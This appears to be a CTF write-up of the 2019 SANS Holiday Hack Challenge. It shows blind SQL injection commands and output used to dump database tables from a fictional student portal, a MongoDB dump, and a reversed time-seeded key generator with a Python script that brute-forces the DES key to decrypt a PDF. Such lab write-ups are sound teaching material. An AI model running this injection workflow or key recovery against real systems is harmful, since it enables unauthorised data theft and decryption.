$ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c table_name -t information_schema.tables -w "WHERE table_schema='elfu'" -i 0 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: applications found: applications $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c table_name -t information_schema.tables -w "WHERE table_schema='elfu'" -i 1 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: krampus found: krampus $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c table_name -t information_schema.tables -w "WHERE table_schema='elfu'" -i 2 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: students found: students $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c table_name -t information_schema.tables -w "WHERE table_schema='elfu'" -i 3 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: no result found
Alright, the table krampus seems interesting. Let's see the columns of
this table:
$ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c column_name -t information_schema.columns -w "WHERE table_name='krampus'" -i 0 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: id found: id $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c column_name -t information_schema.columns -w "WHERE table_name='krampus'" -i 1 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: path found: path $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c column_name -t information_schema.columns -w "WHERE table_name='krampus'" -i 2 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: no result found
Two columns, id and path. Let's extract data from the
path column:
$ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 0 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: /krampus/0f5f510e.png found: /krampus/0f5f510e.png $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 1 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: /krampus/1cc7e121.png found: /krampus/1cc7e121.png $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 2 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: /krampus/439f15e6.png found: /krampus/439f15e6.png $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 3 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: /krampus/667d6896.png found: /krampus/667d6896.png $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 4 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: /krampus/adb798ca.png found: /krampus/adb798ca.png $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 5 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: /krampus/ba417715.png found: /krampus/ba417715.png $ ./blind_injection.py -u "https://studentportal.elfu.org/application-check.php" -s 'still pending!' -c path -t krampus -i 6 Blind Injection (Copyright 2014 Yannick Méheut <useless (at) utouch (dot) fr>) [done] retrieving data: no result found
We found six different paths to PNG files. We can download them from the
Student Portal. Weirdly enough, I couldn't download these files from my
browser, I had to download them using wget. Anyway, here are the six
scraps of paper we were searching:
We can try to reconstruct the full letter in GIMP, by moving the pieces:

Here's what it says:
From the Desk of [...]
Date: August 23, 20[...]
Memo to Self:
Finally! I've figured out how to destroy Christmas! Santa has a brand new cutting edge sleigh guidance technology, called the Super Sled-o-matic.
I've figured out a way to poison the data going into the system so that it will divert Santa's sled on Christmas Eve!
Santa will be unable to make the trip and the holiday season will be destroyed! Santa's own technology will undermine him!
That's what they deserve for not listening to my suggestions for supporting other holiday characters!
Bwahahahahaha!
The upper-right corner is torn, so we can't say who it's from. But the background drawing looks familiar...
Objective 10:
Holly Evergreen's Cranberry Pi Challenge
We must help Holly find the information she's looking for in MongoDB:
Hello dear player! Won't you please come help me get my wish! I'm searching teacher's database, but all I find are fish! Do all his boating trips effect some database dilution? It should not be this hard for me to find the quiz solution! Find the solution hidden in the MongoDB on this system. elf@c6444428f1f4:~$
Let's try to connect to MongoDB:
elf@c6444428f1f4:~$ mongo MongoDB shell version v3.6.3 connecting to: mongodb://127.0.0.1:27017 2019-12-24T11:54:26.073+0000 W NETWORK [thread1] Failed to connect to 127.0.0.1:27017, in(checking socket for error after poll), reason: Connection refused 2019-12-24T11:54:26.073+0000 E QUERY [thread1] Error: couldn't connect to server 127.0.0.1:27017, connection attempt failed : connect@src/mongo/shell/mongo.js:251:13 @(connect):1:6 exception: connect failed Hmm... what if Mongo isn't running on the default port?
We can't seem to connect to MongoDB on the default port. As the hint suggests, maybe it's running on a different port:
elf@c6444428f1f4:~$ netstat -tlpn (No info could be read for "-p": geteuid()=1001 but you should be root.) Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:12121 0.0.0.0:* LISTEN -
Alright, there seems to be a program listening on port 12121. Let's try that:
elf@c6444428f1f4:~$ mongo --port 12121 MongoDB shell version v3.6.3 connecting to: mongodb://127.0.0.1:12121/ MongoDB server version: 3.6.3 Welcome to the MongoDB shell. For interactive help, type "help". For more comprehensive documentation, see http://docs.mongodb.org/ Questions? Try the support group http://groups.google.com/group/mongodb-user Server has startup warnings: 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** WARNING: Access control is not enabled for the database. 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** Read and write access to data and configuration is unrestricted. 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** WARNING: /sys/kernel/mm/transparent_hugepage/enabled is 'always'. 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** We suggest setting it to 'never' 2019-12-24T11:53:42.670+0000 I CONTROL [initandlisten]
It's working! Let's list the available databases:
> show dbs admin 0.000GB config 0.000GB elfu 0.000GB local 0.000GB test 0.000GB
Hmm, it might take a while to search in all these databases. They don't seem
to be particularly heavy. Maybe we can dump them all and search for the
solution using regular shell tools. We can dump the content of MongoDB using
mongodump:
elf@c6444428f1f4:~$ mongodump --port 12121 2019-12-24T11:59:43.690+0000 writing admin.system.version to 2019-12-24T11:59:43.691+0000 done dumping admin.system.version (1 document) 2019-12-24T11:59:43.691+0000 writing elfu.metadata to 2019-12-24T11:59:43.691+0000 writing elfu.line to 2019-12-24T11:59:43.691+0000 writing elfu.tincan to 2019-12-24T11:59:43.692+0000 writing elfu.solution to 2019-12-24T11:59:43.692+0000 done dumping elfu.line (1 document) 2019-12-24T11:59:43.692+0000 writing elfu.bait to 2019-12-24T11:59:43.692+0000 done dumping elfu.metadata (15 documents) 2019-12-24T11:59:43.692+0000 writing elfu.tackle to 2019-12-24T11:59:43.693+0000 done dumping elfu.bait (1 document) 2019-12-24T11:59:43.693+0000 done dumping elfu.tackle (1 document) 2019-12-24T11:59:43.693+0000 writing elfu.chum to 2019-12-24T11:59:43.693+0000 writing test.redherring to 2019-12-24T11:59:43.693+0000 done dumping elfu.tincan (1 document) 2019-12-24T11:59:43.693+0000 done dumping elfu.chum (1 document) 2019-12-24T11:59:43.740+0000 done dumping test.redherring (1 document) 2019-12-24T11:59:43.740+0000 done dumping elfu.solution (1 document)
Now that everything is dumped, let's take a loot at the available files:
elf@c6444428f1f4:~$ ls -lR dump/ dump/: total 12 drwxr-xr-x 2 elf elf 4096 Dec 24 11:59 admin drwxr-xr-x 2 elf elf 4096 Dec 24 11:59 elfu drwxr-xr-x 2 elf elf 4096 Dec 24 11:59 test dump/admin: total 8 -rw-r--r-- 1 elf elf 59 Dec 24 11:59 system.version.bson -rw-r--r-- 1 elf elf 134 Dec 24 11:59 system.version.metadata.json dump/elfu: total 56 -rw-r--r-- 1 elf elf 19 Dec 24 11:59 bait.bson -rw-r--r-- 1 elf elf 123 Dec 24 11:59 bait.metadata.json -rw-r--r-- 1 elf elf 19 Dec 24 11:59 chum.bson -rw-r--r-- 1 elf elf 123 Dec 24 11:59 chum.metadata.json -rw-r--r-- 1 elf elf 31 Dec 24 11:59 line.bson -rw-r--r-- 1 elf elf 123 Dec 24 11:59 line.metadata.json -rw-r--r-- 1 elf elf 3147 Dec 24 11:59 metadata.bson -rw-r--r-- 1 elf elf 127 Dec 24 11:59 metadata.metadata.json -rw-r--r-- 1 elf elf 116 Dec 24 11:59 solution.bson -rw-r--r-- 1 elf elf 127 Dec 24 11:59 solution.metadata.json -rw-r--r-- 1 elf elf 24 Dec 24 11:59 tackle.bson -rw-r--r-- 1 elf elf 125 Dec 24 11:59 tackle.metadata.json -rw-r--r-- 1 elf elf 23 Dec 24 11:59 tincan.bson -rw-r--r-- 1 elf elf 125 Dec 24 11:59 tincan.metadata.json dump/test: total 8 -rw-r--r-- 1 elf elf 59 Dec 24 11:59 redherring.bson -rw-r--r-- 1 elf elf 129 Dec 24 11:59 redherring.metadata.json
The dump/elfu/solution.bson file seems promising. Let's check it:
elf@c6444428f1f4:~$ cat dump/elfu/solution.bson t_id fYou did good! Just run the command between the stars: ** db.loadServerScripts();displaySolution(); **
Alright, we're now supposed to run a command in MongoDB. Let's connect back to it:
elf@c6444428f1f4:~$ mongo --port 12121 MongoDB shell version v3.6.3 connecting to: mongodb://127.0.0.1:12121/ MongoDB server version: 3.6.3 Server has startup warnings: 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** WARNING: Access control is not enabled for the database. 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** Read and write access to data and configuration is unrestricted. 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** WARNING: /sys/kernel/mm/transparent_hugepage/enabled is 'always'. 2019-12-24T11:53:42.669+0000 I CONTROL [initandlisten] ** We suggest setting it to 'never' 2019-12-24T11:53:42.670+0000 I CONTROL [initandlisten] > use elfu switched to db elfu > db.loadServerScripts();displaySolution(); __/ __ / /.'o'. .o.'. .'.'*'. o'.*.'.*. .'.o.'.'.*. .o.'.o.'.o.'. [_____] ___/ Congratulations!!
Recover Cleartext Document

Krampus says
Wow! We’ve uncovered quite a nasty plot to destroy the holiday season.
We’ve gotta stop whomever is behind it!
I managed to find this protected document on one of the compromised machines in our environment.
I think our attacker was in the process of exfiltrating it.
I’m convinced that it is somehow associated with the plan to destroy the holidays. Can you decrypt it?
There are some smart people in the NetWars challenge room who may be able to help us.
So, we have what seems to be an encrypted PDF that we need to decrypt. We're given the elfscrow.exe tool, with debuging symbols. You know what it means? It's reverse engineering time!
Before static analysis, let's launch the elfscrow.exe tool, to see how
it works:
PS C:\Users\root\Documents\objectif_10> .\elfscrow.exe Welcome to ElfScrow V1.01, the only encryption trusted by Santa! * WARNING: You're reading from stdin. That only partially works, use at your own risk! ** Please pick --encrypt or --decrypt! Are you encrypting a file? Try --encrypt! For example: C:\Users\root\Documents\objectif_10\elfscrow.exe --encrypt <infile> <outfile> You'll be given a secret ID. Keep it safe! The only way to get the file back is to use that secret ID to decrypt it, like this: C:\Users\root\Documents\objectif_10\elfscrow.exe --decrypt --id=<secret_id> <infile> <outfile> You can optionally pass --insecure to use unencrypted HTTP. But if you do that, you'll be vulnerable to packet sniffers such as Wireshark that could potentially snoop on your traffic to figure out what's going on!
So, this tool seems to be able to encrypt or decrypt documents, with the key sent to a trusted third party.
Let's encrypt a document, and specify the --insecure flag, so that we
can observe network communications:
PS C:\Users\root\Documents\objectif_10> .\elfscrow.exe --insecure --encrypt .\text.txt test.enc Welcome to ElfScrow V1.01, the only encryption trusted by Santa! *** WARNING: This traffic is using insecure HTTP and can be logged with tools such as Wireshark Our miniature elves are putting together random bits for your secret key! Seed = 1578230480 Generated an encryption key: a0ad8f3edde93d45 (length: 8) Elfscrowing your key... Elfscrowing the key to: elfscrow.elfu.org/api/store Your secret id is ed662e52-a681-42c8-acf9-bee4caa4f5a8 - Santa Says, don't share that key with anybody! File successfully encrypted! ++=====================++ || || || ELF-SCROW || || || || || || || || O || || | || || | (O)- || || | || || | || || || || || || || || || || || ++=====================++
Let's take a look at the HTTP communication:
POST /api/store HTTP/1.1 User-Agent: ElfScrow V1.01 (SantaBrowse Compatible) Host: elfscrow.elfu.org Content-Length: 16 Cache-Control: no-cache a0ad8f3edde93d45
HTTP/1.1 200 OK Server: nginx/1.14.2 Date: Sun, 05 Jan 2020 14:49:04 GMT Content-Type: text/html;charset=utf-8 Content-Length: 36 Connection: keep-alive X-Xss-Protection: 1; mode=block X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN ed662e52-a681-42c8-acf9-bee4caa4f5a8
So, it seems that the tool generates an encryption key, using a seed (that suspiciously looks like a Unix timestamp), encrypts the document, and then sends the key to the elfscrow.elfu.org website, which then gives us an id that will be used for decryption.
Let's see the decryption process:
PS C:\Users\root\Documents\objectif_10> .\elfscrow.exe --id=ed662e52-a681-42c8-acf9-bee4caa4f5a8 --insecure --decrypt test.enc test.dec Welcome to ElfScrow V1.01, the only encryption trusted by Santa! *** WARNING: This traffic is using insecure HTTP and can be logged with tools such as Wireshark Let's see if we can find your key... Retrieving the key from: /api/retrieve We found your key! File successfully decrypted! +----------------------+ |\ /\ | \ ________________ / |\ | | | | \ | | +------------+ | | \ | | |\ /| | | \ | | | \ / | | | \ | | | \ / | | | \ | | | \ / | | | | | | | \ / | | | | | | | \/ | | | | | | | | | | | | | | | | | | | |_| SECRET |_| | | | / +------------+ \ | | |/ \| | +----------------------\ | \ | \ | \ | \ | \| |
POST /api/retrieve HTTP/1.1 User-Agent: Elfscrow 1.0 (SantaBrowse Compatible) Host: elfscrow.elfu.org Content-Length: 36 Cache-Control: no-cache ed662e52-a681-42c8-acf9-bee4caa4f5a8
HTTP/1.1 200 OK Server: nginx/1.14.2 Date: Sun, 12 Jan 2020 12:37:04 GMT Content-Type: text/html;charset=utf-8 Content-Length: 16 Connection: keep-alive X-Xss-Protection: 1; mode=block X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN a0ad8f3edde93d45
To decrypt our file, the elfscrow.exe tool sends our secret id to the
elfscrow.elfu.org server, which sends back our encryption key.
So, how can we decrypt our PDF file? If we manage to recover the secret id, we can ask the elfscrow.elfu.org server to send the key back. However, the secret id seems to be fully managed by the web server, and we don't have any information on it.
The other way would be to look at how our encryption key is generated by the
executable. This is where having the executable and the debuging symbols is
useful. Now, I first tried analyzing it using radare2, however the
disassembling seemed weirdly incomplete. I then tried using Ghydra on Linux,
but loading PDB files is not supported on Linux. So, I then tried using Ghydra
on Windows, but I got an error trying to load the PDB file. Uuuuugh. Finally,
I fell back on Visual Studio, with a little bit on radare2 on the side.
I followed the following Microsoft documentation to debug an executable:
- Debug an app that isn't part of a Visual Studio solution
- Specify symbol (.pdb) and source files in the Visual Studio debugger
Let's see the list of functions in radare2:
$ r2 ./elfscrow.exe [0x004037f7]> idp ./elfscrow.pdb [0x004037f7]> aaa [x] Analyze all flags starting with sym. and entry0 (aa) [x] Analyze len bytes of instructions for references (aar) [x] Analyze function calls (aac) [x] Use -AA or aaaa to perform additional experimental analysis. [x] Constructing a function name for fcn.* and sym.func.* functions (aan) [0x004037f7]> afl 0x00401000 104 1903 -> 1872 pdb.int___cdecl__getopt_internal_int__char_____const__char_const____struct_option_const____int____int 0x00401770 64 1297 -> 1260 sub.s:_illegal_option_____c_770 0x00401c90 1 35 pdb.int___cdecl_getopt_long_only_int__char_____const__char_const____struct_option_const____int 0x00401cc0 4 203 pdb.void___cdecl_fatal_error_char 0x00401d90 1 42 pdb.void___cdecl_super_secure_srand_int 0x00401dc0 1 39 pdb.int___cdecl_super_secure_random_void 0x00401df0 5 99 pdb.void___cdecl_generate_key_unsigned_char___const 0x00401e60 1 18 fcn.00401e60 0x00401e80 5 68 pdb.void___cdecl_to_hex_unsigned_char___const__char___const 0x00401ed0 5 79 pdb.void___cdecl_from_hex_char___const__unsigned_char___const 0x00401f20 25 758 pdb.void___cdecl_store_key_int__unsigned_char___const 0x00402220 1 18 pdb.void___cdecl_retrieve_key_int__unsigned_char___const__char 0x00402540 5 126 pdb.void___cdecl_print_hex_char____unsigned_char____unsigned_int 0x004025c0 8 154 pdb.unsigned_char_____cdecl_read_file_char____unsigned_long_int 0x00402660 6 103 pdb.void___cdecl_write_file_char____unsigned_char____unsigned_int 0x004026d0 1 15 pdb.void___cdecl_do_encrypt_int__char____char 0x00402a00 1 15 pdb.void___cdecl_do_decrypt_int__char____char____char 0x00402d80 1 45 pdb.void___cdecl_usage_char 0x00402db0 86 1942 -> 1943 pdb._main 0x00403546 3 15 -> 122 pdb.___security_check_cookie_4 0x004037f7 14 10 -> 202 entry0 0x00403801 1 107 pdb.___report_gsfailure 0x00403958 1 6 pdb.__amsg_exit 0x0040395e 3 139 -> 145 pdb.__onexit [...]
These three functions, super_secure_srand, super_secure_random,
and generate_key, seem clearly interesting.
Let's look at generate_key:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 | 00631DF0: 55 push ebp 00631DF1: 8B EC mov ebp,esp 00631DF3: 51 push ecx 00631DF4: 68 10 43 63 00 push 634310h 00631DF9: FF 15 CC 40 63 00 call dword ptr [__imp____iob_func (06340CCh)] 00631DFF: 83 C0 40 add eax,40h 00631E02: 50 push eax 00631E03: FF 15 C8 40 63 00 call dword ptr [__imp__fprintf (06340C8h)] 00631E09: 83 C4 08 add esp,8 00631E0C: 6A 00 push 0 00631E0E: E8 4D 00 00 00 call time (0631E60h) 00631E13: 83 C4 04 add esp,4 00631E16: 50 push eax 00631E17: E8 74 FF FF FF call super_secure_srand (0631D90h) 00631E1C: 83 C4 04 add esp,4 00631E1F: C7 45 FC 00 00 00 00 mov dword ptr [i],0 00631E26: EB 09 jmp generate_key+41h (0631E31h) 00631E28: 8B 45 FC mov eax,dword ptr [i] 00631E2B: 83 C0 01 add eax,1 00631E2E: 89 45 FC mov dword ptr [i],eax 00631E31: 83 7D FC 08 cmp dword ptr [i],8 00631E35: 73 18 jae generate_key+5Fh (0631E4Fh) 00631E37: E8 84 FF FF FF call super_secure_random (0631DC0h) 00631E3C: 0F B6 C8 movzx ecx,al 00631E3F: 81 E1 FF 00 00 00 and ecx,0FFh 00631E45: 8B 55 08 mov edx,dword ptr [buffer] 00631E48: 03 55 FC add edx,dword ptr [i] 00631E4B: 88 0A mov byte ptr [edx],cl 00631E4D: EB D9 jmp generate_key+38h (0631E28h) 00631E4F: 8B E5 mov esp,ebp 00631E51: 5D pop ebp 00631E52: C3 ret |
Interesting! It seems that the function calls time, surely to
initialize the seed, as suspected. Then, the function super_secure_srand
is called. Finally, there seems to be a loop, where the function
super_secure_random is called (line 23), until eax is equal to
8 (lines 20, 21, 22). If you remember the execution of the program, the
generated key has a length of 8 bytes. So, the function
super_secure_random must be used to generate the bytes of the key, one
by one.
Let's first take a look at the super_secure_srand function:
0x00401d90 55 push ebp 0x00401d91 8bec mov ebp, esp 0x00401d93 8b4508 mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8 0x00401d96 50 push eax 0x00401d97 68e8424000 push str.Seed____d ; 0x4042e8 ; "Seed = %d\n\n" 0x00401d9c ff15cc404000 call dword [sym.imp.MSVCR90.dll___iob_func] ; pdb.__imp____iob_func ; 0x4040cc 0x00401da2 83c040 add eax, 0x40 ; '@' 0x00401da5 50 push eax 0x00401da6 ff15c8404000 call dword [sym.imp.MSVCR90.dll_fprintf] ; pdb.__imp__fprintf ; 0x4040c8 0x00401dac 83c40c add esp, 0xc 0x00401daf 8b4d08 mov ecx, dword [arg_8h] ; [0x8:4]=-1 ; 8 0x00401db2 890d2c604000 mov dword [0x40602c], ecx ; [0x40602c:4]=0 0x00401db8 5d pop ebp 0x00401db9 c3 ret
It seems to only print the seed message that we saw during the execution. Now,
let's see the function super_secure_random:
00631DC0: 55 push ebp 00631DC1: 8B EC mov ebp,esp 00631DC3: A1 2C 60 63 00 mov eax,dword ptr [state (063602Ch)] 00631DC8: 69 C0 FD 43 03 00 imul eax,eax,343FDh 00631DCE: 05 C3 9E 26 00 add eax,269EC3h 00631DD3: A3 2C 60 63 00 mov dword ptr [state (063602Ch)],eax 00631DD8: A1 2C 60 63 00 mov eax,dword ptr [state (063602Ch)] 00631DDD: C1 F8 10 sar eax,10h 00631DE0: 25 FF 7F 00 00 and eax,7FFFh 00631DE5: 5D pop ebp 00631DE6: C3 ret
There seems to be a pointer to a variable state. Here are the
operations:
- The content of this
statevariable is copied toeax. eaxis multiplied by 0x343FD, and the result is stored ineax.- 0x269EC3 is added to
eax, and the result is stored ineax. - This value is stored in the
statevariable. eaxis shifted by 0x10 bits to the right.eaxis bit-AND-ed with 0x7FFF.
This function is first called with the Unix timestamp as a seed, and is then called seven more times to generate the full key. It took a bit of dynamic analysis with Visual Studio's debugger to understand what was being done.
Here's an implementation of the key generation in python:
def generate_key(seed): key = bytearray() while len(key) < 8: seed, key_byte = super_secure_random(seed) key.append(key_byte & 0xFF) return bytes(key) def super_secure_random(seed): seed = seed & 0xFFFFFFFF next_seed = seed next_seed = (next_seed * 0x343FD) & 0xFFFFFFFF next_seed = (next_seed + 0x269EC3) & 0xFFFFFFFF key_byte = (next_seed >> 16) & 0x7FFF return next_seed, key_byte
The & 0xFFFFFFFF operations are to make sure that every computation is
done on 32-bit values. Let's see if our function works. Let's use the seed in
our first encryption, 1578230480, and see if we generate the same key:
>>> seed = 1578230480 >>> print(generate_key(seed).hex()) a0ad8f3edde93d45
Hurray, we get the same key! Now let's try to decrypt our PDF file. But wait,
what is the encryption algorithm? Well, the encryption key is 8-byte long,
which is 56 bits (not super long). The most symetric algorithm using this key
size is DES. We
can check that by taking a look at the function do_encrypt:
[...] 0x0040270a 68000000f0 push 0xf0000000 0x0040270f 6a01 push 1 ; 1 0x00402711 6870474000 push 0x404770 ; "Microsoft Enhanced Cryptographic Provider v1.0" 0x00402716 6a00 push 0 0x00402718 8d4df4 lea ecx, dword [ebp - 0xc] 0x0040271b 51 push ecx 0x0040271c ff1504404000 call dword [sym.imp.ADVAPI32.dll_CryptAcquireContextA] ; pdb.__imp__CryptAcquireContextA_20 ; 0x404004 [...]
The function CryptAcquireContextA is called to obtain an encryption object. The cryptographic service provider seems to be Microsoft Enhanced Cryptographic Provider v1.0, which does seem to use DES as an encryption algorithm.
Now, DES is a block cipher, and several mode can be used. I first tried ECB on some test files, but it didn't seem to work: only the first block seemed correctly decrypted. This seems to indicate that the used mode is CBC, with an initialization vector full of null bytes.
Now that we have everything, let's try to decrypt our PDF file:
#!/usr/bin/env python3 import sys import datetime from Crypto.Cipher import DES def generate_key(seed): key = bytearray() while len(key) < 8: seed, key_byte = super_secure_random(seed) key.append(key_byte & 0xFF) return bytes(key) def super_secure_random(seed): seed = seed & 0xFFFFFFFF next_seed = seed next_seed = (next_seed * 0x343FD) & 0xFFFFFFFF next_seed = (next_seed + 0x269EC3) & 0xFFFFFFFF key_byte = (next_seed >> 16) & 0x7FFF return next_seed, key_byte def decrypt_file(data, key): decryptor = DES.new(key, mode=DES.MODE_CBC, IV=b'\x00\x00\x00\x00\x00\x00\x00\x00') plain_text = decryptor.decrypt(data) return plain_text def main(): if len(sys.argv) != 2: print('usage: {} <file_to_decrypt>'.format(sys.argv[0])) return -1 encrypted_file_name = sys.argv[1] with open(encrypted_file_name, 'rb') as f: data = f.read() # We know the file was encrypted on December 6, 2019, between 7pm and 9pm UTC initial_time = datetime.datetime(2019, 12, 6, 19, 00, 00, tzinfo=datetime.timezone.utc) end_time = datetime.datetime(2019, 12, 6, 21, 00, 00, tzinfo=datetime.timezone.utc) min_seed = int(initial_time.timestamp()) max_seed = int(end_time.timestamp()) while min_seed <= max_seed: key_candidate = generate_key(min_seed) decrypted_file = decrypt_file(data, key_candidate) # We know the file is a PDF, so we look for the beginning of a PDF # file. If the decrypted data starts with "%PDF", we must have # found the correct key. if decrypted_file.startswith(b'%PDF'): decrypted_file_name = './{}_{}'.format(key_candidate.hex(), encrypted_file_name) with open(decrypted_file_name, 'wb') as f: f.write(decrypted_file) print('[+] We managed to decrypt the file') print('[*] Initial seed: {}'.format(min_seed)) print('[*] Encryption key: {}'.format(key_candidate.hex())) print('[+] Decrypted file saved under {}'.format(decrypted_file_name)) break min_seed += 1 if __name__ == '__main__': main()
Let's launch our script:
$ ./decrypt_file.py ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc [+] We managed to decrypt the file [*] Initial seed: 1575663650 [*] Encryption key: b5ad6a321240fbec [+] Decrypted file saved under ./b5ad6a321240fbec_ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc
Yay! We managed to decrypt the file. You can download it here. It seems to be a quick start guide for Santa's Super Sled-O-Matic Machine Learning Sleigh Route Finder, which seems to be a device mounted on Santa's sled to help him find his route for his delivery.
Objective 11:
Kent Tinseltooth's Cranberry Pi Challenge
We arrive on Kent having an internal monologue. Apparently his IoT braces were hacked:
Inner Voice: Kent. Kent. Wake up, Kent. Inner Voice: I'm talking to you, Kent. Kent TinselTooth: Who said that? I must be going insane. Kent TinselTooth: Am I? Inner Voice: That remains to be seen, Kent. But we are having a conversation. Inner Voice: This is Santa, Kent, and you've been a very naughty boy. Kent TinselTooth: Alright! Who is this?! Holly? Minty? Alabaster? Inner Voice: I am known by many names. I am the boss of the North Pole. Turn to me and be hired after graduation. Kent TinselTooth: Oh, sure. Inner Voice: Cut the candy, Kent, you've built an automated, machine-learning, sleigh device. Kent TinselTooth: How did you know that? Inner Voice: I'm Santa - I know everything. Kent TinselTooth: Oh. Kringle. *sigh* Inner Voice: That's right, Kent. Where is the sleigh device now? Kent TinselTooth: I can't tell you. Inner Voice: How would you like to intern for the rest of time? Kent TinselTooth: Please no, they're testing it at srf.elfu.org using default creds, but I don't know more. It's classified. Inner Voice: Very good Kent, that's all I needed to know. Kent TinselTooth: I thought you knew everything? Inner Voice: Nevermind that. I want you to think about what you've researched and studied. From now on, stop playing with your teeth, and floss more. *Inner Voice Goes Silent* Kent TinselTooth: Oh no, I sure hope that voice was Santa's. Kent TinselTooth: I suspect someone may have hacked into my IOT teeth braces. Kent TinselTooth: I must have forgotten to configure the firewall... Kent TinselTooth: Please review /home/elfuuser/IOTteethBraces.md and help me configure the firewall. Kent TinselTooth: Please hurry; having this ribbon cable on my teeth is uncomfortable. elfuuser@54cbc0276e93:~$
He needs our help to harden the firewall rules for his braces, even though he was super rude during our Splunk experiment! Let's take a look at the rules he needs implemented:
elfuuser@54cbc0276e93:~$ cat /home/elfuuser/IOTteethBraces.md
# ElfU Research Labs - Smart Braces ### A Lightweight Linux Device for Teeth Braces ### Imagined and Created by ElfU Student Kent TinselTooth This device is embedded into one's teeth braces for easy management and monitoring of dental status. It uses FTP and HTTP for management and monitoring purposes but also has SSH for remote access. Please refer to the management documentation for this purpose. ## Proper Firewall configuration: The firewall used for this system is `iptables`. The following is an example of how to set a default policy with using `iptables`: ``` sudo iptables -P FORWARD DROP ``` The following is an example of allowing traffic from a specific IP and to a specific port: ``` sudo iptables -A INPUT -p tcp --dport 25 -s 172.18.5.4 -j ACCEPT ``` A proper configuration for the Smart Braces should be exactly: 1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains. 2. Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the 